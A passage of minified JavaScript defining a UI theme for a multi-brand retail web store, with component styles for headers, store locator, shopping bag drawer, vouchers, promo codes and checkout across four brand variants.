#C7D0D0",borderRadius:"0",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}}},parts:["button"]},PageHeader:{baseStyle:{container:{width:"container.xxxl",margin:"auto",maxWidth:"100vw",marginTop:"0",marginBottom:"0"},categoryBanner:{width:"100%",maxWidth:{base:"100%",md:"container.xxxl"},margin:"auto"},categoryBannerFull:{width:"100%",marginLeft:"auto !important",marginRight:"auto !important",marginTop:"0 !important",maxWidth:{base:"100%",md:"1400px"}},heading:{width:"100%",justifyContent:"center",flexDirection:"column",paddingTop:{base:"16px",md:"20px"},paddingBottom:{base:"16px",md:"20px"}},title:{fontWeight:900,lineHeight:"110%",fontSize:{base:"32px",md:"43px"}},headingNoResults:{width:"100%",justifyContent:"center",flexDirection:"column",paddingTop:{base:"40px",md:"72px"},paddingBottom:{base:"40px",md:"72px"}},titleNoResults:{fontWeight:"normal",lineHeight:"110%",textTransform:"none",fontSize:{base:"16px",md:"18px"}},description:{maxWidth:"700px",margin:"0 auto",textAlign:"center",paddingY:"16px",fontSize:"14px",color:"#101111"},skeleton:{justifyContent:"center",alignItems:"center",gap:4,flexDirection:"column",spacing:2,paddingTop:{base:"16px",md:"40px"}}},variants:{CUM:{},OK:{description:{fontFamily:"Asap",color:"#595D5F"},title:{fontFamily:"Montserrat",fontWeight:800,lineHeight:"110%",fontSize:{base:"27px",md:"35px"}}},PT:{description:{fontFamily:"Mulish",fontSize:"16px"},title:{fontFamily:"Mulish",fontWeight:700,lineHeight:"110%",fontSize:{base:"27px",md:"35px"}},categoryBannerFull:{maxWidth:{md:"1430px"}}},LC:{heading:{alignItems:"flex-start"},description:{fontFamily:"Supreme",fontSize:"14px",textAlign:"left",color:"#595D5F",margin:"0 0",textAlign:"left !important",p:{textAlign:"left !important"}},title:{fontFamily:"Supreme",fontStyle:"italic",fontWeight:700,lineHeight:"110%",textAlign:"left !important",fontSize:{base:"48px",md:"54px"}},skeleton:{justifyContent:"flex-start",alignItems:"flex-start",gap:4,flexDirection:"column",spacing:2}}},parts:["button"]},PageDesigner:Ct,TextTile:{baseStyle:e=>({textTile:St(St(St(St(St({},jt),kt),It),Dt),At)}),variants:{OK:{textTile:St(St(St(St({},Zt),Et),Tt),Lt)},PT:{textTile:St(St(St(St({},Ht),Ft),_t),zt)},LC:{textTile:St(St({},Rt),Wt)}},parts:["container","icon","link","CUM","OK","PT","LC"]},HeroBanner:{baseStyle:{styleSX:{".mb-2":{marginBottom:4},".mt-2":{marginTop:4},".my-2":{marginY:4},".mb-sm-3":{"@media (min-width: 576px)":{marginBottom:6}},".mt-sm-3":{"@media (min-width: 576px)":{marginTop:6}},".my-sm-3":{"@media (min-width: 576px)":{marginY:6}}}},variants:{OK:{},PT:{},LC:{}},parts:["CUM","OK","PT","LC"]},Highlight:{baseStyle:{stylesSX:{".asset-body":{display:"flex",alignItems:"center",justifyContent:"center",alingText:"center",height:{base:"full",md:"auto"},width:"full",minHeight:{md:"50%"},position:"absolute",top:0,p:{marginBottom:0},"&.asset-body-highlight":{backgroundColor:"rgba(0, 0, 0, .5)",lineHeight:1.5,bottom:0,height:"33%",minHeight:0,overflow:"hidden",paddingBottom:"5px",paddingTop:"5px",top:"auto",transition:".3s ease height",_hover:{height:"full",".asset-content":{WebkitLineClamp:"3"}},".asset-content":{"-webkit-box-orient":"vertical",WebkitLineClamp:"2",display:"-webkit-box",fontSize:"inherit",overflow:"hidden",textOverflow:"ellipsis",wordBreak:"break-word"}}}}},variants:{OK:{},PT:{stylesSX:{".asset-body":{display:"flex",alignItems:"center",justifyContent:"center",alingText:"center",height:{base:"full",md:"auto"},width:"full",minHeight:{md:"50%"},position:"absolute",top:0,p:{marginBottom:0},"&.asset-body-highlight":{backgroundColor:"rgba(0, 0, 0, .2)",lineHeight:1.5,bottom:0,height:"33%",minHeight:0,overflow:"hidden",paddingBottom:"5px",paddingTop:"5px",top:"auto",transition:".3s ease height",_hover:{height:"full",".asset-content":{WebkitLineClamp:"3"}},".asset-content":{"-webkit-box-orient":"vertical",WebkitLineClamp:"2",display:"-webkit-box",fontSize:"inherit",overflow:"hidden",textOverflow:"ellipsis",wordBreak:"break-word"}}}}},LC:{}},parts:["CUM","OK","PT","LC"]},StoreLocator:{baseStyle:e=>({heading:{color:"#000",fontFamily:"CUM.primary",fontSize:{base:"23px",md:"28px"},fontStyle:"normal",fontWeight:"600",letterSpacing:"-0.56px",lineHeight:"1.2",textAlign:"center"},menuButton:{color:"#000",fontSize:"13px",fontStyle:"normal",fontWeight:"400",letterSpacing:"0.46px",lineHeight:"20px",textAlign:"center",textTransform:"inherit",textDecoration:"capitalize",whiteSpace:"nowrap",textOverflow:"ellipsis",overflow:"hidden",backgroundColor:"#fff",borderColor:"#979797",borderRadius:0,outline:"none",outlineOffset:"initial",transition:"auto",height:"auto",minHeight:"40px",marginBottom:4,width:"full",_hover:{backgroundColor:"#fff",borderColor:"#979797"},_active:{backgroundColor:"#fff",borderColor:"#979797"},_focus:{backgroundColor:"#fff",borderColor:"#979797"}},menuList:{backgroundClip:"padding-box",backgroundColor:"#fff",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",color:"#000",fontSize:".875rem",left:0,liststyle:"none",minWidth:"100%",padding:"15px 0",zIndex:"50",transition:".3s ease",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",maxHeight:"300px",overflowY:"scroll"},menuItem:{background:"transparent",border:0,clear:"both",color:"#000",fontSize:"13px",lineHeight:"35px",padding:"1px 25px",textAlign:"inherit",whiteSpace:"nowrap",transition:"background .3s ease",_hover:{background:"#f6f6f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f6f6f7",outline:"none"}},storeListGridContainer:{margin:"auto",width:"full",paddingX:"12.5px",maxWidth:{base:"91.66667%",md:"83.33333%"}},storeListGrid:{spacingX:0,spacingY:"25px",columns:{base:1,md:3}},storeContent:{color:"#000",fontSize:"14px",fontStyle:"normal",fontWeight:"400",letterSpacing:"normal",lineHeight:"21px",paddingX:{base:0,md:"25px"},marginBottom:4},storeName:{color:"#000",fontSize:"24px",fontStyle:"normal",fontWeight:"400",letterSpacing:"0.78px",lineHeight:"34px"},iconColor:{color:"PT"===e.variant?"#d39f4a":"OK"===e.variant?"#000":"LC"===e.variant?"#F14345":"#a00001"},mapInfoWindowLink:{fontSize:"16px",textDecoration:"underline",_hover:{textDecoration:"none"}},mapInfoWindowLinkSX:{mt:"12.5px",fontSize:"16px",display:"block",textDecoration:"underline","@media (min-width: 768px)":{textDecoration:"none",pointerEvents:"none",cursor:"default"}}}),variants:{OK:{heading:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",letterSpacing:"normal",lineHeight:"1.2",textTransform:"uppercase"},menuButton:{letterSpacing:"normal",lineHeight:"1.7",height:"auto",minHeight:"37px",_hover:{borderColor:"#000"},_active:{borderColor:"#000"},_focus:{borderColor:"#000"}},menuList:{borderColor:"#000",borderWidth:"2px",maxHeight:"300px",overflowY:"scroll"},menuItem:{_hover:{background:"#f7f7f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f7f7f7",outline:"none"}},storeContent:{color:"#444",lineHeight:"23px"}},PT:{heading:{fontFamily:"PT.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"700",letterSpacing:"normal",lineHeight:"1.2px"},menuButton:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],fontSize:"16px",letterSpacing:"0.56px",lineHeight:"16px",borderColor:"#a8a8a8",height:"auto",_hover:{borderColor:"#a8a8a8"},_active:{borderColor:"#a8a8a8"},_focus:{borderColor:"#a8a8a8"}},menuList:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],boxShadow:"none",border:"1px solid #a8a8a8",borderColor:"#a00001",borderWidth:"0 0 2px"},menuItem:{fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],_hover:{background:"#f7f7f7",outline:"none"},_focus:{background:"none",outline:"none"},_active:{background:"#f7f7f7",outline:"none"}},storeContent:{color:"#444",fontFamily:["CenturyGothic, Arial, Helvetica, sans-serif"],letterSpacing:"0.56px",lineHeight:"24px",paddingX:{base:0,md:"25px"},marginBottom:4}},LC:{heading:{fontFamily:"LC.primary",fontSize:{base:"23px",md:"28px"},fontWeight:"400",letterSpacing:"normal",lineHeight:"1.2"}}},parts:["heading","menuButton","menuList","menuItem","storeListGridContainer","storeListGrid","storeContent","storeName"]},Authentication:ye,GiftCard:xe,ShippingCard:{baseStyle:{shippingCardTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},shippingCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#101111"}},variants:{OK:{shippingCardTitle:{fontFamily:"OK.primary"}},PT:{shippingCardTitle:{fontFamily:"PT.primary"}},LC:{shippingCardTitle:{fontFamily:"LC.primary"}}},parts:["shippingCardTitle","shippingCardText"]},DrawerBag:{baseStyle:{content:{padding:0,fontFamily:"CUM.primary",spacing:0,maxWidth:"32rem",width:"full",maxHeight:"100vh",minHeight:{base:"93vh",xl:"100dvh"},height:"100dvh",background:"white"},drawerHeader:{boxShadow:"none",paddingTop:"0 !important",paddingX:"0 !important"},drawerOverlay:{background:"blackAlpha.700"},header:{alignItems:"center",justifyContent:"flex-start",paddingX:{base:"16px",md:"24px"},paddingTop:{base:"16px",md:"24px"},paddingBottom:{base:"16px"},flexDirection:"column",fontFamily:"CUM.primary",width:"100%",position:"relative"},headingWrap:{alignItems:"flex-start",width:"100%"},heading:{display:"flex",alignItems:"center",textTransform:"uppercase",fontSize:{base:"16px",md:"18px"},lineHeight:"21px",gap:"5px",fontWeight:"800",width:"100%",fontFamily:"CUM.primary"},headingMessage:{fontSize:"14px",width:"100%",fontWeight:"normal",gap:"5px",flexDirection:"column",display:"flex",alignItems:"flex-start",justifyContent:"center"},link:{textDecoration:"underline",cursor:"pointer",fontWeight:"600",_hover:{textDecoration:"none"}},drawerBody:{paddingX:{base:"16px",md:"24px"},paddingTop:"8px !important",paddingBottom:"24px !important"},cartFooter:{paddingX:{base:"16px",md:"24px"},paddingY:{base:"24px",md:"24px"},gap:"12px",bottom:"0",left:"0",width:"100%",boxShadow:"0px -4px 10px 0px #0000001A",display:"flex",flexDirection:"column",fontFamily:"CUM.primary",alignItems:"stretch",flexWrap:"wrap"},footerActions:{width:"100%",gap:"16px"},cartCount:{paddingLeft:"4px",letterSpacing:"2px"},cartItems:{alignItems:"stretch",flexDirection:"column",justifyContent:"stretch",paddingTop:0},vouchers:{fontSize:"12px",fontWeight:"600",alignItems:"center",gap:"5px"},cartSummary:{display:"flex",width:"100%",flexDirection:"column",alignItems:"stretch",justifyContent:"center",gap:"8px",lineHeight:"19px"},cartTotal:{width:"100%",display:"flex",justifyContent:"space-between",textTransform:"uppercase",fontSize:{base:"16px",md:"18px"},fontWeight:"800",lineHeight:{base:"19px",md:"21px"}},closeIcon:{minWidth:"24px",height:"24px",display:"flex !important",alignItems:"center !important",justifyContent:"center !important",cursor:"pointer"},drawerRecommenderWrapper:{fontFamily:"CUM.primary",display:{base:"none",lg:"flex"},flex:1,alignItems:"center",justifyContent:"center",padding:4,maxWidth:"calc(100vw - 32rem)"},drawerRecommender:{spacing:4,justifyContent:"center",height:"100vh",width:"full",maxWidth:"864px",overflow:"auto"},drawerRecommenderTitle:{fontFamily:"CUM.primary",color:"white",fontSize:"22px",fontWeight:"800",lineHeight:"26.4px",letterSpacing:"-0.02em",textAlign:"center",textTransform:"uppercase"}},variants:{CUM:{drawerRecommenderWrapper:{fontFamily:"CUM.primary"},drawerRecommenderTitle:{fontFamily:"CUM.primary"}},OK:{header:{fontFamily:"OK.primary",letterSpacing:"normal"},heading:{fontFamily:"OK.primary"},content:{fontFamily:"OK.primary"},cartFooter:{fontFamily:"OK.primary"},drawerRecommenderWrapper:{fontFamily:"OK.primary"},drawerRecommenderTitle:{fontFamily:"OK.primary"}},PT:{header:{fontFamily:"PT.primary",letterSpacing:"0.56px"},heading:{fontFamily:"PT.primary",fontWeight:"700",fontSize:{base:"16px",md:"16px"}},content:{fontFamily:"PT.primary"},cartTotal:{textTransform:"none",fontSize:{base:"16px",md:"16px"},lineHeight:"19px",fontWeight:"700"},cartFooter:{gap:"16px",fontFamily:"PT.primary"},drawerRecommenderWrapper:{fontFamily:"PT.primary"},drawerRecommenderTitle:{fontFamily:"PT.primary"}},LC:{header:{fontFamily:"LC.primary",letterSpacing:"normal"},heading:{fontFamily:"LC.primary"},content:{fontFamily:"LC.primary"},cartFooter:{fontFamily:"LC.primary"},drawerRecommenderWrapper:{fontFamily:"LC.primary"},drawerRecommenderTitle:{fontFamily:"LC.primary"}}},parts:["content","drawerHeader","header","headerWrap","headingMessage","footer","cartCount","link","drawerBody","cartFooter","footerActions","cartItems","vouchers","cartSummary","cartTotal","closeIcon"]},CartProductItem:Ae,ReturnProductItem:Ke,GiftCard:xe,VoucherCard:{baseStyle:{voucherCard:{gap:2,paddingY:3,paddingX:4,align:"center",borderWidth:2,borderRadius:"base",justify:"space-between"},voucherCardTitle:{fontSize:"18px",fontWeight:"bold",lineHeight:"19px",letterSpacing:0,color:"#101111"},voucherCardTitleSuperscript:{fontSize:"12px",fontWeight:"semibold",lineHeight:"19px",letterSpacing:0,color:"#101111",position:"relative",top:"-0.4em"},voucherCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#595D5F"},voucherCardErrorText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#dc3545"},voucherCardSuccessText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#28a745"},voucherCardBtn:{display:"flex",fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",color:"#101111",textTransform:"uppercase",paddingRight:1,paddingLeft:3,backgroundColor:"#F6F6F7",_hover:{backgroundColor:"blackAlpha.100"}}},variants:{OK:{},PT:{voucherCardTitle:{fontSize:"20px",lineHeight:"24px"},voucherCardText:{color:"#5B5C5C"}},LC:{}},parts:["voucherCard","voucherCardTitle","voucherCardTitleSuperscript","voucherCardText","voucherCardBtn"]},VoucherModal:{baseStyle:{modalHeader:{positon:"relative",minHeight:"132px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},closeIcon:{display:"flex",minWidth:5,height:5,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},contentTitle:{fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"extrabold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"-0.02em",textTransform:"uppercase",marginBottom:6},content:{fontFamily:"CUM.primary",fontSize:"16px",fontWeight:"normal",lineHeight:"26px",letterSpacing:0,marginBottom:6},contentBold:{fontFamily:"CUM.primary",fontSize:"16px",fontWeight:"semibold",lineHeight:"26px",letterSpacing:0}},variants:{OK:{contentTitle:{fontFamily:"OK.primary"},content:{fontFamily:"OK.primary"},contentBold:{fontFamily:"OK.primary"}},PT:{contentTitle:{fontFamily:"PT.primary"},content:{fontFamily:"PT.primary"},contentBold:{fontFamily:"PT.primary"}},LC:{contentTitle:{fontFamily:"LC.primary"},content:{fontFamily:"LC.primary"},contentBold:{fontFamily:"LC.primary"}}},parts:["modalHeader","closeBtn","contentTitle","content","contentBold"]},VoucherFlyout:{baseStyle:{content:{fontFamily:"CUM.primary",color:"#101111",paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},closeBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},description:{color:"#101111",fontSize:"14px",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",letterSpacing:0}},variants:{OK:{content:{fontFamily:"OK.primary"},heading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"}},PT:{content:{fontFamily:"PT.primary"},heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"}},LC:{content:{fontFamily:"LC.primary"},heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"}}},parts:["content","heading","closeBtn","description"]},PromoCode:{baseStyle:{promoCode:{padding:4,paddingLeft:1,background:"#F6F6F7",border:"1px solid",borderColor:"#E1E3E4",borderRadius:"base"},promoCodeSX:{"input[aria-invalid=true]":{border:"none",boxShadow:"none"},"input[data-invalid]":{border:"none",boxShadow:"none"},"#code-feedback":{display:"none"}},promoCodeTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},promoCodeInputField:{fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",color:"#101111",height:"28px",border:"none",_placeholder:{color:"#595D5F",textTransform:"uppercase"}},promoCodeInputLabel:{display:"none"},promoCodeApplyBtn:{fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",minWidth:"58px"}},variants:{OK:{promoCodeTitle:{fontFamily:"OK.primary"}},PT:{promoCodeTitle:{fontFamily:"PT.primary",letterSpacing:"0.06em"},promoCodeInputField:{_placeholder:{color:"#5B5C5C"}},promoCodeApplyBtn:{fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"0em",minWidth:"58px"}},LC:{promoCodeTitle:{fontFamily:"LC.primary"}}},parts:["promoCode","promoCodeSX","promoCodeTitle","promoCodeInputField","promoCodeInputLabel","promoCodeApplyBtn","CUM","OK","PT","LC"]},ToggleCard:re,Checkout:{baseStyle:{tab:{alignItems:"stretch",display:"flex",flex:1,borderRadius:0,backgroundColor:"white",height:"auto",justifyContent:"flex-start",gap:{base:"10px",lg:"16px"},px:"0",py:"16px",pr:"2px",color:"#101111",borderBottom:"2px solid transparent !important",cursor:"pointer",_hover:{backgroundColor:"#F7F7F7"},_disabled:{opacity:"0.6",cursor:"not-allowed"}},tabList:{alignItems:"stretch",borderTop:"1px solid #E1E3E4",borderBottom:"1px solid #E1E3E4",display:"flex",marginBottom:"12px",width:"100%"},tabContent:{flexDirection:"column",alignItems:"flex-start",justifyContent:"center",fontFamily:"CUM.primary",textAlign:"left",gap:{base:"2px"},fontFamily:"CUM.primary",fontSize:{base:"14px",md:"16px"},lineHeight:"19px"},tabContentSubText:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",fontWeight:"400"},tabIcon:{width:{base:"32px",lg:"44px"},height:{base:"32px",lg:"44px"},display:"flex",alignItems:"center",justifyContent:"center",padding:"10px",backgroundColor:"#F7F7F7",borderRadius:"50%"},addressWrap:{flexDirection:"row",justifyContent:"flex-start",gap:"16px",width:"100%",padding:"16px",marginTop:"4px !important",minHeight:"55px",_hover:{backgroundColor:"#F7F7F7"}},selectedAddressWrap:{flexDirection:"column",justifyContent:"stretch",gap:"16px",minHeight:"55px",width:"100%"},selectedAddressDetails:{flexDirection:"row",justifyContent:"flex-start",gap:"16px",width:"100%",padding:"0 0",marginTop:"0 !important"},addressDisplay:{color:"#101111",fontWeight:"600",fontSize:"14px",lineHeight:"22px",fontFamily:"CUM.primary",color:"#101111"},addressLink:{fontWeight:"400",fontSize:"12px",lineHeight:"19px",fontFamily:"CUM.primary",color:"#595D5F",zIndex:"1",textDecoration:"underline",_hover:{textDecoration:"underline"}},addAddressBtn:{fontWeight:"600",fontSize:"14px",lineHeight:"22px",fontFamily:"CUM.primary",color:"#101111",textAlign:"left",padding:"16px",display:"flex",alignItems:"center",justifyContent:"flex-start",gap:"16px",marginTop:"4px !important",_hover:{backgroundColor:"#F7F7F7"}},addressActionCard:{width:"100%",border:"none",padding:"0",display:"flex",alignItems:"center",flexDirection:"row"},addressRadio:{borderRadius:"50%",border:"1px solid #A1A8AD",padding:"4px",height:"20px",width:"20px",display:"flex",alignItems:"center",justifyContent:"center",position:{base:"relative"},_hover:{cursor:"pointer"}},addressRadioChecked:{_after:{content:'""',display:"flex",width:"100%",height:"100%",zIndex:1,borderRadius:"50%",background:"black"}},subHeading:{fontSize:"14px",fontWeight:"700",fontFamily:"CUM.primary",textTransform:"uppercase",lineHeight:"19px",color:"#101111",letterSpacing:"0.56px"},addressContainer:{gap:"4px !important",display:"flex",width:"100%",alignItems:"stretch",flexDirection:"column"},shippingMethodsStep:{marginTop:"24px"},deliveryMethodRadioBtn:{display:"flex",gap:"16px",height:"auto !important",padding:"0",width:"100%",marginTop:"0 !important"},deliveryMethodElectronic:{display:"flex",gap:{base:"8px",lg:"16px"},padding:"16px",width:"100%",marginTop:"0 !important",backgroundColor:"#F7F7F7",paddingRight:{base:"16px",lg:"60px"},position:"relative"},deliveryMethodElectronicRadio:{top:{base:"0",lg:"50%"},transform:{base:"none",lg:"translateY(-50%)"},borderRadius:"50%",border:"1px solid #A1A8AD",padding:"4px",height:"20px",width:"20px",right:{base:"0",lg:"16px"},display:"flex",alignItems:"center",justifyContent:"center",position:{base:"relative",lg:"absolute"},_after:{content:'""',display:"flex",width:"100%",height:"100%",borderRadius:"50%",backgroundColor:"black"}},deliveryMethodContainer:{display:"flex",gap:"16px",flex:1},deliveryMethodWrap:{display:"flex",flexDirection:"column",gap:"4px",width:"100%"},deliveryMethodContent:{display:"flex",flexDirection:"column",gap:"2px",flex:1},deliveryMethodPrice:{fontWeight:"700",textAlign:"right",fontFamily:"CUM.primary",fontSize:"14px",alignSelf:{base:"flex-start",md:"center"}},deliveryMethodIcon:{marginTop:"5px"},collectMethodIcon:{marginTop:"5px",alignSelf:"flex-start"},deliveryMethodTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},modalIconBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",alignItems:"center",_hover:{backgroundColor:"blackAlpha.100"}},modalContent:{fontFamily:"CUM.primary",color:"#101111",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderBottom:"2px solid #a00001 !important",width:{base:"calc(100% - 32px)",md:"100%"},maxWidth:"1200px",height:"800px",maxHeight:"80vh"},modalHeader:{display:"flex",justifyContent:"space-between",alignItems:"center",paddingX:"16px"},collectionDetailsWrapper:{backgroundColor:"#F6F6F7",marginBottom:8},collectionDetailsHeader:{padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4"},collectionDetailsTitle:{},collectionDetailsAddress:{padding:4,marginBottom:4},giftWrappingCheckbox:{flexDirection:"row-reverse",justifyContent:"space-between",gap:4,alignItems:{base:"flex-start",md:"center"},backgroundColor:"white",padding:"16px",width:"100%",height:"auto",minHeight:{base:"100px",md:"55px"},height:{base:"auto",md:"auto"},_checked:{backgroundColor:"#F6F6F7"},_hover:{backgroundColor:"#F6F6F7"}},giftWrappingContainer:{display:"flex",gap:"16px",flex:1},giftWrappingContent:{display:"flex",flexDirection:"column",gap:"2px",flex:1},giftWrappingIcon:{marginTop:"2px"},giftWrappingTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},flyoutModalContent:{fontFamily:"CUM.primary",color:"#101111",fontSize:"md",paddingY:{base:"24px",md:"40px"},paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},flyoutModalheading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},orderConfirmationTitle:{fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},orderConfirmationSubTitle:{fontWeight:"600",fontSize:"16px",lineHeight:"25.6px",letterSpacing:"normal"},orderConfirmationLink:{textDecoration:"underline",textUnderlineOffset:"4px",_hover:{textDecoration:"none"}},orderConfirmationLoyalty:{fontWeight:"600",fontSize:{base:"14px",md:"16px"},lineHeight:{base:"22.4px",md:"25.6px"},letterSpacing:"normal",alignItems:"center",gap:4,padding:6,border:"1px solid #FFC33A",rounded:"4px"},orderDetailsTitle:{color:"#101111",fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19.2px",md:"21.6px"},letterSpacing:"-0.02em",textTransform:"uppercase"},orderRegistrationTitle:{fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},productItemImage:{width:"auto",minWidth:"70px",maxWidth:{base:"75px",md:"75px"},maxHeight:"100%",marginTop:"2px"},productItemTitle:{color:"#101111",fontWeight:600},productItemAttribute:{color:"#595D5F",fontSize:"12px",lineHeight:"19px",textTransform:"capitalize"},productItemPrice:{fontWeight:600,fontSize:{base:"12px"},lineHeight:"19.2px"},productItemPricePrev:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px"},lineHeight:"16px",color:"#A1A8AD",marginLeft:"8px"},radioBillingAddressWrap:{display:"flex",flexDirection:"column",gap:"4px",width:"100%"},radioBillingAddressBtn:{display:"flex",gap:"16px",padding:"0",width:"100%"},radioBillingAddressTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"600",lineHeight:"20px",color:"#101111"},radioBillingAddressContent:{fontSize:"12px",fontWeight:"400",lineHeight:"19px",color:"#595D5F"},storeResultCard:{display:"flex",flexDirection:{base:"column",md:"row"},justifyContent:"space-between",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",backgroundColor:"#fafafb",padding:6},storeResultName:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"12px"},storeSearch:{fontWeight:500}},variants:{OK:{tabContent:{fontFamily:"OK.primary"},subHeading:{fontFamily:"OK.primary"},addressDisplay:{fontFamily:"OK.primary"},addAddressBtn:{fontFamily:"OK.primary",fontWeight:"700"},addressLink:{fontFamily:"OK.primary"},deliveryMethodPrice:{fontFamily:"OK.primary"},deliveryMethodTitle:{fontFamily:"OK.primary"},giftWrappingTitle:{fontFamily:"OK.primary"},flyoutModalContent:{fontFamily:"OK.primary"},flyoutModalheading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"},orderConfirmationTitle:{fontWeight:"700",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"26.6px",md:"30.8px"}},orderDetailsTitle:{fontFamily:"OK.secondary",letterSpacing:"normal"},productItemPricePrev:{color:"#A6A7A6"},radioBillingAddressTitle:{fontFamily:"OK.primary"},storeResultCard:{fontFamily:"OK.primary"},storeResultName:{fontFamily:"OK.primary"}},PT:{tabList:{borderTop:"1px solid #E3E3E3",borderBottom:"1px solid #E3E3E3"},tabContent:{fontFamily:"PT.primary"},tabContentSubText:{color:"#5B5C5C"},subHeading:{fontFamily:"PT.primary"},addressDisplay:{fontFamily:"PT.primary"},addAddressBtn:{fontFamily:"PT.primary",fontWeight:"700"},addressLink:{fontFamily:"PT.primary"},deliveryMethodPrice:{fontFamily:"PT.primary"},flyoutModalContent:{fontFamily:"PT.primary"},deliveryMethodTitle:{fontFamily:"PT.primary"},giftWrappingTitle:{fontFamily:"PT.primary"},flyoutModalheading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"},orderConfirmationTitle:{fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19.2px",md:"21.6px"}},orderDetailsTitle:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},lineHeight:{base:"16.8px",md:"19.2px"},letterSpacing:"normal"},productItemPricePrev:{color:"#A6A7A6"},radioBillingAddressTitle:{fontFamily:"PT.primary"},storeResultCard:{fontFamily:"PT.primary"},storeResultName:{fontFamily:"PT.primary"},storeSearch:{fontWeight:600}},LC:{tabContent:{fontFamily:"LC.primary"},subHeading:{fontFamily:"LC.primary"},addressDisplay:{fontFamily:"LC.primary"},addAddressBtn:{fontFamily:"LC.primary",fontWeight:"700"},addressLink:{fontFamily:"LC.primary"},deliveryMethodPrice:{fontFamily:"LC.primary"},deliveryMethodTitle:{fontFamily:"LC.primary"},giftWrappingTitle:{fontFamily:"LC.primary"},flyoutModalContent:{fontFamily:"LC.primary"},flyoutModalheading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"},orderConfirmationTitle:{fontWeight:"700",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},orderDetailsTitle:{fon